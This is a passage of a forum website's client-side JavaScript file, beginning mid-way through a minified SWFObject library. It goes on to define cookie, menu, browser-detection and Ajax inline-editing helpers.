_2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});